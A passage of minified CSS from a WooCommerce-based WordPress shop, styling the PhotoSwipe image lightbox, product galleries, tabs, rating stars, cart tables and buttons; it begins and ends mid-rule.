ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif) no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:.5s linear infinite clockwise;animation:.5s linear infinite clockwise}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate;animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-message .button{float:right}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%}.woocommerce #content div.product div.thumbnails::after,.woocommerce #content div.product div.thumbnails::before,.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::before,.woocommerce-page div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::before{content:" ";display:table}.woocommerce #content div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::after{clear:both}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-right:0}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first{clear:both}.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce ul.products,.woocommerce-page ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before,.woocommerce-page ul.products::after,.woocommerce-page ul.products::before{content:" ";display:table}.woocommerce ul.products::after,.woocommerce-page ul.products::after{clear:both}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:both}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:right}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:80px}.woocommerce form .password-input,.woocommerce-page form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password],.woocommerce-page form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal,.woocommerce-page form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after,.woocommerce-page form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after,.woocommerce-page form .show-password-input.display-password::after{color:#585858}.woocommerce #payment .terms,.woocommerce-page #payment .terms{text-align:left;padding:0 1em 0 0;float:left}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.clear{clear:both}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce .loader::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{content:"";display:block;width:10px;height:10px;border:2px solid #000;border-radius:100%;position:absolute;top:9px;left:9px;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{content:"";display:block;width:2px;height:8px;background:#000;border-radius:6px;position:absolute;top:19px;left:22px;transform:rotate(-45deg);box-sizing:content-box}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6a6a6a}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product strong{display:block}.woocommerce ul.products li.product .woocommerce-placeholder{border:1px solid #f2f2f2}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em}.woocommerce ul.products li.product .price{display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}.woocommerce ul.products li.product .price del{color:inherit;opacity:.5;display:inline-block}.woocommerce ul.products li.product .price .from{font-size:.67em;margin:-2px 0 0;text-transform:uppercase;color:rgba(132,132,132,.5)}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce #reviews h2 small{float:right;color:#767676;font-size:15px;margin:10px 0 0}.woocommerce #reviews h2 small a{text-decoration:none;color:#767676}.woocommerce #reviews h3{margin:0}.woocommerce #reviews #respond{margin:0;border:0;padding:0}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}.woocommerce p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;content:"\e021";text-indent:0}.woocommerce p.stars a:hover~a::before{content:"\e021"}.woocommerce p.stars:hover a::before{content:"\e020"}.woocommerce p.stars.selected a.active::before{content:"\e020"}.woocommerce p.stars.selected a.active~a::before{content:"\e021"}.woocommerce p.stars.selected a:not(.active)::before{content:"\e020"}.woocommerce table.shop_table{border:1px solid rgba(0,0,0,.1);margin:0 -1px 24px 0;text-align:left;width:100%;border-collapse:separate;border-radius:5px}.woocommerce table.shop_table th{font-weight:700;padding:9px 12px;line-height:1.5em}.woocommerce table.shop_table td{border-top:1px solid rgba(0,0,0,.1);padding:9px 12px;vertical-align:middle;line-height:1.5em}.woocommerce table.shop_table td small{font-weight:400}.woocommerce table.shop_table td del{font-weight:400}.woocommerce table.shop_table tbody:first-child tr:first-child td,.woocommerce table.shop_table tbody:first-child tr:first-child th{border-top:0}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:700;border-top:1px solid rgba(0,0,0,.1)}.woocommerce td.product-quantity{min-width:80px}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid .select2-container{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container{border-color:#6dc22e}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce ul#shipping_method .amount{font-weight:700}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover{background-color:#dcd7e3;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond 